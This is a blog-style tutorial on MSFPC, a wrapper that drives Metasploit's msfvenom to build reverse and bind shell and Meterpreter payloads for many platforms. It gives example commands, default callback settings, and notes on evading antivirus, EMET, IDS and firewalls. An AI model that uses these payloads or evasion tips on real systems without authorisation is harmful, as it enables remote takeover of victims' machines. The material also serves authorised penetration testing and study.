
With the help of MSFPC, you can quickly generate the payload based on msfvenom module which is a part of Metasploit Framework. So MSFvenom Payload Creator is a simple wrapper to generate multiple types of payloads like APK(.apk), ASP(.asp), ASPX(.aspx), BASH(.sh), Java(.jsp), Linux(.elf), OSX(.macho), Perl(.pl), PHP(.php), Powershell(.ps1), Python(.py), Tomcat(.war) and Windows(.exe/.dll).
The only necessary input from the user should be defining the payload they want by either the platform (e.g. windows), or the file extension they wish the payload to have (e.g. exe).
As we’ve already created the payloads manually with the help of msfvenom.
You can even create the mass payloads with the help of “batch” command and to generate the payload for all modules, just use “loop“.
Installation of MSFPC in Kali Linux –
Installation of MSFPC can be done via Git Clone by typing the below command:
Command: git clone https://github.com/g0tmi1k/mpc.git

Or You can even install the above said script via apt-get command which is already available in Kali Linux Rolling.
Command: apt-get install -y msfpc
Full Syntax of MSFPC –
Command: msfpc.sh (<DOMAIN/IP>) () (<CMD/MSF>) (<BIND/REVERSE>) (<STAGED/STAGELESS>) (<TCP/HTTP/HTTPS/FIND_PORT>) (<BATCH/LOOP>) ()

Some Examples:
- msfpc.sh windows 192.168.1.10 # Windows & manual IP.
- msfpc.sh elf bind eth0 4444 # Linux, eth0’s IP & manual port.
- msfpc.sh stageless cmd py https # Python, stageless command prompt.
- msfpc.sh verbose loop eth1 # A payload for every type, using eth1’s IP.
- msfpc.sh msf batch wan # All possible Meterpreter payloads, using WAN IP.
- msfpc.sh help verbose # Help screen, with even more information.
Features of MSFPC –
- Rather than putting <DOMAIN/IP>, you can do a interface and MSFPC will detect that IP address.
- Missing <DOMAIN/IP> will default to the IP menu.
- Missing <PORT> will default to 443.
- <CMD> is a standard/native command prompt/terminal to interactive with.
- <MSF> is a custom cross platform shell, gaining the full power of Metasploit.
- Missing <CMD/MSF> will default to <MSF> where possible.
- <CMD> payloads are generally smaller than <MSF> and easier to bypass EMET. Limit Metasploit post modules/scripts support.
- <MSF> payloads are generally much larger than <CMD>, as it comes with more features.
- <BIND> opens a port on the target side, and the attacker connects to them. Commonly blocked with ingress firewalls rules on the target.
- <REVERSE> makes the target connect back to the attacker. The attacker needs an open port. Blocked with engress firewalls rules on the target.
- Missing <BIND/REVERSE> will default to <REVERSE>.
- <BIND> allows for the attacker to connect whenever they wish. <REVERSE> needs to the target to be repeatedly connecting back to permanent maintain access.
- <STAGED> splits the payload into parts, making it smaller but dependent on Metasploit.
- <STAGELESS> is the complete standalone payload. More ‘stable’ than <STAGED>.
- Missing <STAGED/STAGELESS> will default to <STAGED> where possible.
- <STAGED> are ‘better’ in low-bandwidth/high-latency environments.
- <STAGELESS> are seen as ‘stealthier’ when bypassing Anti-Virus protections. <STAGED> may work ‘better’ with IDS/IPS.
- <TCP> is the standard method to connecting back. This is the most compatible with TYPES as its RAW. Can be easily detected on IDSs.
- <HTTP> makes the communication appear to be HTTP traffic (unencrypted). Helpful for packet inspection, which limit port access on protocol – e.g. TCP 80.
- <HTTPS> makes the communication appear to be (encrypted) HTTP traffic using as SSL. Helpful for packet inspection, which limit port access on protocol – e.g. TCP 443.
- <FIND_PORT> will attempt every port on the target machine, to find a way out. Useful with stick ingress/engress firewall rules. Will switch to ‘allports’ based on <TYPE>.
- Missing <TCP/HTTP/HTTPS/FIND_PORT> will default to <TCP>.
- By altering the traffic, such as <HTTP> and even more <HTTPS>, it will slow down the communication & increase the payload size.
- <BATCH> will generate as many combinations as possible: <TYPE>, <CMD + MSF>, <BIND + REVERSE>, <STAGED + STAGLESS> & <TCP + HTTP + HTTPS + FIND_PORT>
- <LOOP> will just create one of each <TYPE>.
- <VERBOSE> will display more information.
So Let’s try to create the payload for windows machine by typing “bash msfpc.sh windows” in your console.

In first step, it will automatically asks you to use the interface(lo, eth0, wan). If you want to use the payload locally like inside VM machines, then go with eth0 i.e. 2nd option and if you want to use this payload for over the WAN network, then the 3rd number is the right option.

So after defining the IP to the msfpc script, it will automatically creates your payload based on Windows Type and will use the default settings like the PORT is 443 which is default port and the default payload is “windows/meterpreter/reverse_tcp” which we already used in some tutorials while hacking Android or Windows.
If you’ve already know your IP(eth0 or wan) then you can even use the direct command for creating the payload:
Command: msfpc.sh windows 192.168.1.5

The output file will be saved under /root/mpc directory.

For Linux Format – Fully Automated Using Manual Interface and Port
Command: bash msfpc.sh elf bind eth0 4444 verbose

For Python Format – Interactive IP Menu
Command: bash msfpc.sh stageless cmd py tcp

For Loop Mode – Generates one of everything
Command: ./msfpc.sh loop wan

- Mastering Windows Management with WMIC Commands – Top 20 Examples
- The Intricate Process of Designing and Developing Online Casino Slot Games
- Bella Protocol vs. Traditional Banking: A New Era of Financial Services
- How Does Spam Score Affect SEO?
- Top Email Marketing Applications for Effective Campaigns
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Can Jews and Evangelical Christians Co-Exist?
- What Will Be Digital Information Technology in 2023








